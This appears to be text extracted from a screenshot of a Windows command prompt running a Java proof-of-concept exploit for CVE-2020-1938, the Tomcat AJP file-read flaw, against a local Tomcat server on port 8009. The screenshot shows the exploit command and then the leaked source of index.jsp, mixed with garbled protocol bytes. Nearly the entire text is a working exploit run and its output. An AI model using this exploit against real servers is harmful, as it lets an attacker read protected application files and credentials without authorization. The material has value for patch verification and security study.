 C:\Windows\System32\cmd.exe - java -jar cve-2020-1938.jar com.threedr3am.bug.tomcat.aj...
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\soft\tomcat-cve-2020-1938>java -jar cve-2020-1938.jar com.threedr3am.bug.tomc
at.ajp.FileRead 127.0.0.1 8009 file /index.jsp
Accept-Rangesaa♣bytesaa◆ETagaa↨W/"12440-1575737030000"a?♣a↔Sat, 07 Dec 2019 16:4
3:50 GMTa?♥a♣12440a♥▾?<%--
Licensed to the Apache Software Foundation (ASF) under one or more
contributor license agreements.  See the NOTICE file distributed with
this work for additional information regarding copyright ownership.
The ASF licenses this file to You under the Apache License, Version 2.0
(the "License"); you may not use this file except in compliance with
the License.  You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
--%>
<%@ page session="false" pageEncoding="UTF-8" contentType="text/html; charset=UT
F-8" %>
<%
java.text.SimpleDateFormat sdf = new java.text.SimpleDateFormat("yyyy");
request.setAttribute("year", sdf.format(new java.util.Date()));
request.setAttribute("tomcatUrl", "https://tomcat.apache.org/");
request.setAttribute("tomcatDocUrl", "/docs/");
request.setAttribute("tomcatExamplesUrl", "/examples/");
%>
<!DOCTYPE html>
<html lang="en">
<head>
半: